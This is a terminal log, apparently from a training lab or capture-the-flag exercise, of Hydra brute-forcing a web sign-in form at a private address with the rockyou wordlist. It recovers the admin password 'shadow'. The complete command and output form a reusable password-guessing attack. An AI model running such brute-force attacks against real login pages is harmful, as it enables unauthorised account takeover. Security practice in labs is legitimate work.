 ➜  ~ hydra -l admin -P ./Downloads/rockyou.txt -F 10.43.200.94 http-get-form '/index.php:page=signin&usernam
e=^USER^&password=^PASS^&Login=Login:F=images/WrongAnswer.gif'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-13 17:01:42
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sess
ion found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per
 task
[DATA] attacking http-get-form://10.43.200.94:80/index.php:page=signin&username=^USER^&password=^PASS^&Login
=Login:F=images/WrongAnswer.gif
[80][http-get-form] host: 10.43.200.94   login: admin   password: shadow
[STATUS] attack finished for 10.43.200.94 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-13 17:02:22